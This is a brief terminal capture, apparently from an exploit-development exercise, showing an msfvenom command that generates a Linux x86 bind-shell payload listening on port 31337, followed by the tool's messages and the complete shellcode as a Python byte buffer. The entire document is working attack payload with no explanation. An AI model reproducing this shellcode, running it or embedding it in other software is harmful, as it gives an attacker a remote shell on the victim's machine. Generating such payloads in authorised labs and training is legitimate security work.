 └─$ sudo msfvenom -p linux/x86/shell_bind_tcp LPORT=31337 -f python
sudo: unable to resolve host danhuy: Name or service not known
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of python file: 400 bytes
buf =  b""
buf += b"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0"
buf += b"\x66\xcd\x80\x5b\x5e\x52\x68\x02\x00\x7a\x69\x6a"
buf += b"\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41"
buf += b"\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80"
buf += b"\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
buf += b"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53"
buf += b"\x89\xe1\xb0\x0b\xcd\x80"